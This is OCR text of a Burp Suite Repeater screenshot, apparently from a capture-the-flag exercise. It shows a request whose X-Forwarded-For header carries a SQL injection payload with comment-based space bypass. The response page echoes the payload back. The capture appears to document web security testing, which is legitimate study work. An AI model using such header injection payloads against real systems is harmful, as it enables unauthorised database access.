 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://49.4.68.67:82 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 49.4.68.67:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
x-forwarded-for: 127.0.0.1'/**/or/**/'1'='1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="inner-bg">
<div class="container">
<div class="row">
<div class="col-sm-8 col-sm-offset-2 text" style="">
<h1><strong>hello form
127.0.0.1'/**/or/**/'1'='1,222.66.117.23</strong> </h1>
<div class="description">
</div>
</div>
</div>
<div class="row">
<div class="col-sm-8 col-sm-offset-2 form-box">
<div class="form-top">
<div class="form-top-left">
<h1>Your Vsisit Record</h1>
</div>
<div class="form-top-right">
? < + > Type a search term 0 matches
Done 5,214 bytes | 63 millis